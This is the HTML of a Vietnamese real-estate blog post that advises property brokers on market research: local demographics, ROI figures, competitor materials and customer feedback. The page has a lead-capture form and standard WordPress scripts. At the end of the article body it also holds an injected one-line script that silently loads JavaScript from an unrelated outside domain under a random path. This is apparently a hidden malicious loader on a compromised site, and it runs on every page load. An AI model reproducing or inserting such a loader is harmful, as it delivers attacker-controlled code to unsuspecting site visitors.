trường hiệu quả chi phí thấp</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Nhin_vao_tai_lieu_quang_cao_va_ban_hang_cua_doi_thu_canh_tranh" >Nhìn vào tài liệu quảng cáo và bán hàng của đối thủ cạnh tranh </a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Internet_la_mot_loi_the" >Internet là một lợi thế </a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Yeu_cau_phan_hoi_cua_khach_hang" >Yêu cầu phản hồi của khách hàng</a></li></ul></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="Tai_sao_kien_thuc_thi_truong_lai_quan_trong_trong_chien_luoc_tu_van_khach_hang"></span>Tại sao kiến thức thị trường lại quan trọng trong chiến lược tư vấn khách hàng?<span class="ez-toc-section-end"></span></h2>



<p>Trong bối cảnh sức cạnh tranh đang dần nóng lên, &#8220;miếng bánh ngon&#8221; đang bị chia nhỏ và người mua đang chìm trong các thông điệp dịch vụ, lúc này năng lực cạnh tranh và khả năng định vị bản thân của bạn là vô cùng cần thiết. Chính vì vậy, vấn đề nghiên cứu thị trường đã trở nên rất quan trọng trong những năm gần đây và đòi hỏi các chuyên viên tư vấn bất động sản phải liên tục tìm hiểu và cập nhật thị trường.</p>



<p>Theo nghiên cứu của Hubspot, 72% doanh nghiệp đang thực hiện nghiên cứu thị trường và 80% sử dụng nghiên cứu đó để đưa ra quyết định kinh doanh quan trọng. Do đó, nếu các Sales Agent muốn tối đa hóa khả năng kinh doanh bất động sản của mình, hãy có những hình thức đo lường cụ thể. Vì những nhà kinh doanh sở hữu số liệu logic, thông minh có khả năng tăng doanh thu gấp 2 lần so với những chiến lược khác.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" data-src="https://i.imgur.com/7f47Fy3.jpg" alt="Kỹ năng quyết định thành bại trong tư vấn khách hàng: Kiến thức thị trường khu vực 1" src="[data-uri]" class="lazyload"><figcaption>80% các nhà kinh doanh sử dụng kết quả nghiên cứu thị trường để đưa ra quyết định</figcaption></figure></div>



<p>Đọc thêm <a href="https://reti.vn/blog/5-ly-do-ban-nen-tham-du-mot-khoa-hoc-moi-gioi/" target="_blank" rel="noreferrer noopener">5 lý do bạn nên tham dự một khóa học môi giới</a></p>



<p><strong>Những hiểu biết về thị trường nâng cao giá trị bản thân Sales Agent</strong></p>



<p>Một nhà môi giới tiềm năng phải biết cách nắm bắt, tìm hiểu và phân tích thị trường, đưa ra tư duy kinh doanh khôn ngoan. Không một ai thích làm việc với một người thiếu kiến thức chuyên môn, mù mờ về tất cả thông tin liên quan đến lĩnh vực của họ. Điều này dẫn đến tính thiếu thuyết phục khiến khách hàng nghi ngờ về khả năng chuyên môn của bạn.</p>



<p>Nghiên cứu cho thấy, sự hiểu biết về thị trường không chỉ thúc đẩy định hình chiến lược kinh doanh mà còn tác động lớn đến những quyết định sáng suốt. Một khảo sát của Hubspot, đưa ra số liệu từ 1000 nhà tiếp thị thì có 80% nói rằng báo cáo thị trường có tác động định lượng tích cực đến hoạt động kinh doanh của họ.</p>



<p>Một mặt khác, báo cáo thị trường chỉ có giá trị khi và chỉ khi các thông tin, số liệu thu thập được là chính xác. Trong xây dựng chiến lược kinh doanh, những thấu hiểu và nhận định sâu sắc về thị trường giúp các nhà kinh doanh bất động sản hiểu rõ hơn về những lỗ hổng đang tồn tại và định hình cho bản thân một chiến lược hợp lý.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" data-src="https://i.imgur.com/kUlwlnD.jpg" alt="Kỹ năng quyết định thành bại trong tư vấn khách hàng: Kiến thức thị trường khu vực 2" src="[data-uri]" class="lazyload"><figcaption>Kiến thức sâu rộng giúp nhà môi giới tăng khả năng cạnh tranh</figcaption></figure></div>



<p>Báo cáo thị trường không có giá trị nếu những thông tin được phát hiện là không chính xác. Ở cấp độ chiến lược, những thấu hiểu và nhận định sâu sắc về thị trường giúp các nhà kinh doanh bất động sản hiểu rõ hơn về những khoảng trống tồn tại và định hình chiến lược dài hạn phù hợp. Đổi lại, ở cấp độ chiến thuật, thị trường được xem là các tài liệu hỗ trợ như một thẻ chiến đấu giúp các nhân viên môi giới giành được các thỏa thuận cạnh tranh.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Nhung_dieu_co_ban_trong_nghien_cuu_thi_truong_bat_dong_san"></span>Những điều cơ bản trong nghiên cứu thị trường bất động sản<span class="ez-toc-section-end"></span></h2>



<p>Khi tìm hiểu cách nghiên cứu thị trường bất động sản, các nhà môi giới phải xem xét cả cấp độ vi mô và vĩ mô. Vĩ mô là thị trường chung và vi mô là các khu vực cụ thể có tài sản đầu tư để bán. Đi từng bước cơ bản thì các môi giới nên bắt đầu với vĩ mô (phân tích thị trường bất động sản) và sau đó chuyển sang cấp vi mô (phân tích khu vực).</p>



<p>&gt;&gt;&gt; <a href="https://reti.vn/blog/lam-moi-gioi-nha-dat-can-nhung-gi-cach-moi-gioi-bds/" target="_blank" rel="noreferrer noopener">Cách môi giới BĐS hiệu quả bạn nên biết</a></p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Phan_tich_thi_truong_bat_dong_san"></span>Phân tích thị trường bất động sản<span class="ez-toc-section-end"></span></h3>



<p>Bạn có thể xác định trạng thái của một thị trường bất động sản bằng cách nhìn vào hàng tồn kho nhà ở, ngày trên thị trường, và so sánh với giá đăng kê, giá bán. Như một môi giới bất động sản chuyên nghiệp, bạn muốn tìm hiểu thị trường có điều kiện mua thuận lợi, còn được gọi là thị trường của người mua. Bạn phải lên kế hoạch chi tiết và kịp thời nếu như bạn muốn đầu tư vào thị trường khó khăn hơn, được gọi là thị trường của người bán.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Nghien_cuu_nhan_khau_hoc_nen_kinh_te_va_thi_truong_lam_viec"></span><strong>Nghiên cứu nhân khẩu học, nền kinh tế và thị trường làm việc&nbsp;</strong><span class="ez-toc-section-end"></span></h3>



<p>Để xác định một thị trường bất động sản có lợi nhuận, môi giới cũng sẽ phải nghiên cứu về nhân khẩu học, nền kinh tế tổng thể và thị trường việc làm của khu vực. Nắm bắt được những thông tin này sẽ giúp bạn biết liệu khu vực bạn chọn có phải là một vị trí hoạt động đúng đắn hay không. Nhìn vào các yếu tố kinh tế rất quan trọng vì nó hỗ trợ nhà kinh doanh phân tích thị trường. Một khu vực có nền kinh tế phát triển, thị trường việc làm nhộn nhịp sẽ thu hút người trẻ tuổi và các nhà đầu tư. Điều này sẽ làm tăng nhu cầu cho thuê bất động sản.</p>



<p>Một ví dụ điển hình có thể thấy rõ đó là TP Hồ Chí Minh &#8211; một thành phố có tốc độ phát triển nhanh và mạnh. Thị trường việc làm rộng lớn, nền kinh tế tổng thể thể hiện các chỉ số tốt và dân số của TP HCM có độ tuổi trung bình là 31. Không có gì lạ khi đây là một lựa chọn tốt để hoạt động kinh doanh bất động sản năm 2021.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" data-src="https://i.imgur.com/Lw66SIt.jpg" alt="Kỹ năng quyết định thành bại trong tư vấn khách hàng: Kiến thức thị trường khu vực 3" src="[data-uri]" class="lazyload"><figcaption>Nghiên cứu thị trường là việc làm cần thiết giúp các nhà môi giới có bước ngoặt lớn</figcaption></figure></div>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="So_lieu_ROI"></span><strong>Số liệu ROI</strong><span class="ez-toc-section-end"></span></h3>



<p>Chọn một thành phố để hoạt động phụ thuộc vào một số khía cạnh, đáng chú ý nhất là &#8211; những con số. Khi phân tích thị trường bất động sản, bạn nên xem xét các chỉ số như thu nhập cho thuê trung bình, lợi nhuận trung bình và giá nhà trung bình. Dữ liệu chung của thành phố là rất quan trọng trong giai đoạn đầu tiên để tìm ra cách nghiên cứu thị trường bất động sản.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Phan_tich_khu_pho"></span>Phân tích khu phố<span class="ez-toc-section-end"></span></h3>



<p>Đi sâu hơn vào phân tích thị trường, bạn cần hiểu về khu vực hoạt động của mình.</p>



<h4 class="wp-block-heading"><span class="ez-toc-section" id="Kiem_tra_tien_ich_khu_vuc"></span><strong>Kiểm tra tiện ích khu vực</strong><span class="ez-toc-section-end"></span></h4>



<p>Một vùng hoạt động kinh doanh bất động sản tốt là một khu vực có các tiện nghi sẵn có như tiếp cận với những con đường tốt, tiếp cận giao thông và gần các trường học tốt.&nbsp;</p>



<p><strong>Bạn quan tâm tới các kiến thức môi giới BĐS và mong muốn trở thành CTV môi giới BĐS của RETI, hãy để lại thông tin tại đây:</strong></p>



<div class="wp-block-contact-form-7-contact-form-selector">
<div class="wpcf7 no-js" id="wpcf7-f17726-p31534-o1" lang="vi" dir="ltr" data-wpcf7-id="17726">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/ky-nang-quyet-dinh-thanh-bai-trong-tu-van-khach-hang-kien-thuc-thi-truong-khu-vuc/#wpcf7-f17726-p31534-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="17726" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f17726-p31534-o1" /><input type="hidden" name="_wpcf7_container_post" value="31534" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p>ĐĂNG KÝ NHẬN THÔNG TIN DỰ ÁN MỚI NHẤT<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ tên" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="tel-724"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-724" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" />
</p>
<p><script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
 location = 'https://reti.vn/blog/thank-you-page/';
}, false );
</script>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>



<h4 class="wp-block-heading"><span class="ez-toc-section" id="Cac_con_so_thong_ke"></span><strong>Các con số thống kê&nbsp;</strong><span class="ez-toc-section-end"></span></h4>



<p>Một phân tích khu vực không hoàn thành cho đến khi bạn nắm bắt được những con số cụ thể. Hãy tìm hiểu những con số cho bộ ghi nhớ của mình trên các yếu tố:</p>



<p>&#8211; Giá đăng kê trung bình</p>



<p>&#8211; Thu nhập cho thuê</p>



<p>&#8211; Hoàn trả tiền mặt</p>



<p>&#8211; Tỷ suất sử dụng</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="3_chien_luoc_nghien_cuu_thi_truong_hieu_qua_chi_phi_thap"></span>3 chiến lược nghiên cứu thị trường hiệu quả chi phí thấp<span class="ez-toc-section-end"></span></h2>



<p>Cho dù bạn đang thiết lập một kế hoạch kinh doanh bất động sản, tạo ra một cú hích trong sự nghiệp thì nghiên cứu thị trường là bước đầu tiên thiết yếu. Đối với các chuyên viên tư vấn bất động sản mới, chi phí thấp cho tất cả các nghiên cứu là tốt nhất. Hãy xem 3 ý tưởng sau đây về nghiên cứu thị trường đạt hiệu quả bạn có thể bắt tay vào thực hiện ngay.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Nhin_vao_tai_lieu_quang_cao_va_ban_hang_cua_doi_thu_canh_tranh"></span>Nhìn vào tài liệu quảng cáo và bán hàng của đối thủ cạnh tranh <span class="ez-toc-section-end"></span></h3>



<p>Điều bạn cần làm là thường xuyên xem xét các tài liệu tiếp thị của đối thủ cạnh tranh để hiểu rõ hơn về ngành và thị trường mà bạn nhắm đến. Kiểm tra trang web của họ, xem quảng cáo và điểm chạm truyền thông giữa họ và khách hàng. Bạn nên tự tìm lời giải đáp cho các câu hỏi:</p>



<p>&#8211; Đối thủ cạnh tranh của bạn định vị thương hiệu của chính mình như thế nào?&nbsp;</p>



<p>&#8211; Đối thủ của bạn đang cố gắng tiếp cận ai? Họ có những đặc điểm gì?</p>



<p>&#8211; Những sản phẩm họ đang tập trung thúc đẩy là gì?&nbsp;</p>



<p>Những câu hỏi này có thể giúp bạn hiểu rõ hơn về đối tượng mục tiêu của các đối thủ cạnh tranh cũng như các điểm mạnh và điểm yếu tiềm năng của họ.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" data-src="https://i.imgur.com/bQ79YQW.jpg" alt="Kỹ năng quyết định thành bại trong tư vấn khách hàng: Kiến thức thị trường khu vực 4" src="[data-uri]" class="lazyload"><figcaption>Phân tích đối thủ cạnh tranh để đưa ra cho mình một chiến lược hợp lý</figcaption></figure></div>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Internet_la_mot_loi_the"></span>Internet là một lợi thế <span class="ez-toc-section-end"></span></h3>



<p>Một môi giới bất động sản cần nên có những hiểu biết cơ bản nhất về công nghệ internet. Bạn không cần phải là một chuyên gia máy tính để thu thập thông tin có giá trị. Bạn hoàn toàn có thể bắt đầu bằng việc tìm kiếm trên Google để theo dõi sự hiện diện trực tuyến và xem phản ứng của khách hàng.</p>



<p>Lắng nghe trên các cuộc trò chuyện trên phương tiện truyền thông xã hội để khám phá các xu hướng mới nổi. Người môi giới cũng có thể tìm thấy đánh giá của khách hàng trên các trang web về bất động sản như Batdongsan.com, Hiệp hội bất động sản, CBRE&#8230; Loại phản hồi thẳng thắn, không được yêu cầu này có thể giúp bạn hiểu rõ hơn về khách hàng của mình và những gì họ cần và muốn.</p>



<p>Nếu sử dụng quảng cáo trên Facebook, môi giới cũng có thể nhận được thông tin hữu ích thông qua &#8220;thông tin chi tiết về đối tượng của Facebook&#8221;, cung cấp các thông tin nhân khẩu học về nhóm đối tượng mục tiêu bạn nhắm đến, bao gồm: giới tính, vị trí địa lý, lối sống, trình độ học vấn, lượt thích trang, thu nhập&#8230;</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" data-src="https://i.imgur.com/yclcqWk.jpg" alt="Kỹ năng quyết định thành bại trong tư vấn khách hàng: Kiến thức thị trường khu vực 5" src="[data-uri]" class="lazyload"><figcaption>Hiểu biết công nghệ sẽ giúp nhà môi giới dễ dàng hơn trong nghiên cứu thị trường</figcaption></figure></div>



<p>Đọc thêm <a href="https://reti.vn/blog/lam-moi-gioi-nha-dat-can-nhung-gi-cach-moi-gioi-bds/" target="_blank" rel="noreferrer noopener">Môi giới BĐS tìm hướng đi mới sau thời gian khó khăn vì dịch</a></p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Yeu_cau_phan_hoi_cua_khach_hang"></span>Yêu cầu phản hồi của khách hàng<span class="ez-toc-section-end"></span></h3>



<p>Chiến lược cuối cùng mà bạn cần biết đó là gửi cho khách hàng một email vài tuần hậu giao dịch và hỏi về những điều họ thích và không thích về dịch vụ, sản phẩm của bạn. Đây là chiến lược yêu cầu khách hàng đánh giá dịch vụ khách hàng của bạn và trải nghiệm tổng thể. Với thông tin này, môi giới có thể hiểu cách điều chỉnh chiến lược tiếp cận để phù hợp hơn với sở thích của khách hàng. Đồng thời khiến họ nhớ về bạn với tư cách là một chuyên viên tư vấn chuyên nghiệp.</p>



<p><a href="https://reti.vn/blog/" target="_blank" rel="noreferrer noopener"><strong>RETI</strong> </a>hi vọng những chia sẻ trong bài viết này sẽ giúp các chuyên viên tư vấn bất động sản tìm ra hướng đi để có được sự am hiểu sâu hơn về thị trường hoạt động của mình và phát triển sự nghiệp kinh doanh bất động sản.</p>



<figure class="wp-block-table"><table><tbody><tr><td>RETI là Công ty phân phối, phát triển và đầu tư BĐS ứng dụng công nghệ. Bằng sự kết hợp giữa công nghệ và con người, nền tảng giao dịch BĐS online và phương thức offline, RETI chắc chắn mang lại nhiều giá trị và trải nghiệm đột phá cho khách hàng cũng như chủ đầu tư, giúp họ mua – bán giao dịch BĐS dễ dàng, minh bạch và hiệu quả. <br>Hiện nay, RETI đã và đang phân phối rất nhiều dự án lớn trên cả nước, như: Sun Grand Boulevard, Sun Riverside Village, BRG Diamond Residence, Sun Grand City Thuỵ Khuê, Meyhomes Capital Phú Quốc, Sun Grand City Feria Hạ Long, Sunshine Crystal River, Sun Onsen Village Limited Edition, Sun Grand City Hillside Residence, Vegacity Nha Trang&#8230;<br>Website: <a href="https://reti.vn/" target="_blank" rel="noreferrer noopener">https://reti.vn/</a><br>Fanpage: <a class="rank-math-link" rel="noreferrer noopener" href="https://www.facebook.com/retiproptech" target="_blank">https://www.facebook.com/retiproptech</a><br>Hotline: 098 712 6898<br>Email: support@reti.vn</td></tr></tbody></table></figure>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script>            </div>

            <footer>
                                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Previous article</span>
                                        <a href="https://reti.vn/blog/song-do-chuyen-minh-sam-son-cat-canh/">Sông Đơ chuyển mình, Sầm Sơn cất cánh</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Next article</span>
                                    <a href="https://reti.vn/blog/sua-luat-kinh-doanh-bat-dong-san-ca-nhan-khong-duoc-lam-moi-gioi-doc-lap/">Sửa Luật Kinh doanh bất động sản: Cá nhân không được làm môi giới độc lập</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://reti.vn/blog/author/duc-nguyen/">
                        <img alt='' data-src='https://secure.gravatar.com/avatar/655a70cc6df22b288a7b9871acd2f8efb9eed35fb90ad432c24a6ee9e1db6150?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/655a70cc6df22b288a7b9871acd2f8efb9eed35fb90ad432c24a6ee9e1db6150?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' />                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://reti.vn/blog/author/duc-nguyen/">Anh Đức Marketing</a>
                        </span></div>

                        
                        <div class="td-author-description">
                                                    </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
            </footer>
        </div>
    </article>

<div class="fb-comments" data-href="https://reti.vn/blog/ky-nang-quyet-dinh-thanh-bai-trong-tu-van-khach-hang-kien-thuc-thi-truong-khu-vuc/" data-numposts="5"></div>                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                                            </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/Newspaper-child/*","/blog/wp-content/themes/Newspaper/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .coundownmobile{
            background: #e81e1e;
            border-radius: 10px;
            border: none;
            color: #ffffff;
            display: inline-block;
            text-align: center;
            padding: 10px;
            outline: none;
            cursor: pointer;
        }
        .coundownmobile.countdown-loading {
            background: #FF5722;
        }
        .coundownmobile.countdown-done {
            background: green;
        }
    </style>
    <script type="text/javascript">
        function startcountdown(btn){
            btn.classList.add("countdown-loading");
            let counter = btn.getAttribute('data-counter');
            let $code = btn.getAttribute('data-code');
            let mess = btn.getAttribute('data-mess');
            let before = btn.getAttribute('data-before');
            let startcountdown = setInterval(function(){
                counter--;
                btn.innerHTML = mess.replace(/%s/gi, counter);
                if(counter == 0){
                    if($code) {
                        btn.innerHTML = before + ' ' + atob($code);
                        btn.classList.add("countdown-done");
                    }
                    clearInterval(startcountdown);
                    return false;
                }}, 1000);
        }
    </script>
    <script type="text/javascript" src="https://reti.vn/blog/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/reti.vn\/blog\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/devvn-password-content-protect/js/magnific-popup.js?ver=1.0.2" id="devvn-magnific-popup-js"></script>
<script type="text/javascript" id="main-content-protect-js-extra">
/* <![CDATA[ */
var passvideo_args = {"ajaxurl":"https://reti.vn/blog/wp-admin/admin-ajax.php","pass_done":"Ch\u00fac vui v\u1ebb","pass_failed":"Sai pass","code":"WxyJyaZXZpZXd0cnVuZ3F1b2MuY29tIiwid3d3LnJldmlld3RydW5ncXVvYy5jb20iXQ=="};
//# sourceURL=main-content-protect-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/devvn-password-content-protect/js/main-content-protect.js?ver=1.0.2" id="main-content-protect-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.7.3" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=1.7.29" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeN4KkcAAAAAKKi6bMwoDcmDDIiekPTgTH1ZT8H&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeN4KkcAAAAAKKi6bMwoDcmDDIiekPTgTH1ZT8H",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fafe2145f5d44cb3907e62b666f685e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>